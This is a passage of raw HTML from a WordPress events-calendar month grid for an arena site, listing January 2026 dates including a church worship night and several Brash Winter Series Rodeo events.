</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-04"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-4"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-04"
		>
			4		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-04"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-04"
	>
					4			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-05"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-5"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-05"
		>
			5		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-05"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-05"
	>
					5			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-06"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-6"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-06"
		>
			6		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-06"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-06"
	>
					6			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-07"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-7"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-07"
		>
			7		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-07"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-07"
	>
					7			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-08"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-8"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-08"
		>
			8		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-08"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-08"
	>
					8			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-09"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-9"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-09"
		>
			9		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-09"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-09"
	>
					9			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-10"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-10"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-10"
		>
			10		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-10"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-10"
	>
					10			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-11"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-11"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-11"
		>
			11		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-11"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-11"
	>
					11			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-12"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-12"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-12"
		>
			12		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-12"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-12"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-12/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				12			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000619 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="18:30">
		6:30 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="20:30">
			8:30 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000619"
		aria-describedby="tribe-events-tooltip-content-10000619"
	>
		Heritage Church Valley Worship Night	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000619"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/heritage-church-300x160.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church.jpg 987w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-600x320.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/heritage-church-768x409.jpg 768w"
										alt=""
										title="Heritage Church"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-12">
		<span class="tribe-event-date-start">January 12 @ 3:30 pm</span> - <span class="tribe-event-time">5:30 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/heritage-church-valley-worship-night/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/heritage-church-valley-worship-night/2026-01-12/"
		title="Heritage Church Valley Worship Night"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Heritage Church Valley Worship Night	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>&nbsp; Join us for an extraordinary worship night where the entire Church of the Flathead Valley comes together in unity and faith!  This is your chance to be part of...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-13"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-13"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-13"
		>
			13		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-13"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-13"
	>
					13			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-14"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-14"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-14"
		>
			14		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-14"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-14"
	>
					14			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-15"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-15"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-15"
		>
			15		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-15"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-15"
	>
					15			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-16"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-16"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-16"
		>
			16		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-16"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-16"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-16/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				16			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000615 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000615"
		aria-describedby="tribe-events-tooltip-content-10000615"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000615"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-16">
		<span class="tribe-event-date-start">January 16 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-tooltip-title tribe-common-h7">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-16/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-title-link tribe-common-anchor-thin"
	>
		Brash Winter Series Rodeo	</a>
</h3>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-description tribe-common-b3">
	<p>THIS EVENT IS 7PM-9PM &nbsp; Experience the Thrill of the Brash Winter Series Rodeo Get ready to experience the excitement of Montana's rich rodeo heritage at the Brash Winter Series...</p>
</div>
			</div>
</div>

	</div>

</article>

	</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2026-01-17"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2026-01-17"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			1 event,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2026-01-17"
		>
			17		</time>
	</h3>
	
		<em
		class="tribe-events-calendar-month__mobile-events-icon tribe-events-calendar-month__mobile-events-icon--event"
		aria-label="Has events"
		title="Has events"
	>
	</em>
</button>
	
<div
	id="tribe-events-calendar-day-2026-01-17"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		1 event,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2026-01-17"
	>
					<a
				href="https://majesticvalleyarena.com/eventsmt/2026-01-17/?shortcode=tribe-widget-events-month-5"
				class="tribe-events-calendar-month__day-date-link"
				data-js="tribe-events-view-link"
			>
				17			</a>
			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
		
	
	
<article  class="tribe-events-calendar-month__calendar-event post-10000616 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tribe_events_cat-equestrian-events tribe_events_cat-rodeo tribe_events_cat-sporting-event cat_equestrian-events cat_rodeo cat_sporting-event tribe-recurring-event tribe-recurring-event-parent" >

	
	<div class="tribe-events-calendar-month__calendar-event-details">

		<div class="tribe-events-calendar-month__calendar-event-datetime">
		<time datetime="19:00">
		7:00 pm	</time>
			<span class="tribe-events-calendar-month__calendar-event-datetime-separator"> - </span>
		<time datetime="21:00">
			9:00 pm		</time>
		
<span class="tribe-events-calendar-series-archive__container">
	<a
		href="https://majesticvalleyarena.com/series/brash-winter-series-rodeo/"
		title="Event Series"
		class="tribe-events-calendar-series-archive__link"
	>
		
<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--series tribe-events-series-archive__icon"  width="14" height="12" viewBox="0 0 14 12" fill="none" xmlns="http://www.w3.org/2000/svg">
	<title>Event Series</title>
	<rect x="0.5" y="4.5" width="9" height="7" />
	<path d="M2 2.5H11.5V10" />
	<path d="M4 0.5H13.5V8" />
</svg>
	</a>
</span>
</div>
		<h3 class="tribe-events-calendar-month__calendar-event-title tribe-common-h8 tribe-common-h--alt">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-title-link tribe-common-anchor-thin"
		data-js="tribe-events-tooltip"
		data-tooltip-content="#tribe-events-tooltip-content-10000616"
		aria-describedby="tribe-events-tooltip-content-10000616"
	>
		Brash Winter Series Rodeo	</a>
</h3>

		<div class="tribe-events-calendar-month__calendar-event-tooltip-template tribe-common-a11y-hidden">
	<div
		class="tribe-events-calendar-month__calendar-event-tooltip"
		id="tribe-events-tooltip-content-10000616"
		role="tooltip"
	>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-wrapper">
	<a
		href="https://majesticvalleyarena.com/eventmt/brash-winter-series-rodeo-03-14-2025/2026-01-17/"
		title="Brash Winter Series Rodeo"
		rel="bookmark"
		class="tribe-events-calendar-month__calendar-event-tooltip-featured-image-link"
	>
		<img
			src="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg"
							srcset="https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-300x200.jpg 300w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-600x400.jpg 600w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2-768x512.jpg 768w, https://majesticvalleyarena.com/wp-content/uploads/Brash-Bronc-IMG_0353-2.jpg 840w"
										alt=""
										title="Brash Bronc IMG_0353-2"
						class="tribe-events-calendar-month__calendar-event-tooltip-featured-image"
		/>
	</a>
</div>
		<div class="tribe-events-calendar-month__calendar-event-tooltip-datetime">
		<time datetime="2026-01-17">
		<span class="tribe-event-date-start">January 17 @ 4:00 pm</span> - <span class="tribe-event-time">6:00 pm</span>	</time>
	
<span class="tribe-events-calendar-series-archive__container">
	<a
